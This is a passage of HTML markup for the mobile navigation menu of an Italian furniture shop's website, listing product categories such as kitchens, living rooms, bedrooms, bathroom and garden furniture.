                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Arredo giardino                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/arredo-giardino.html"
                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
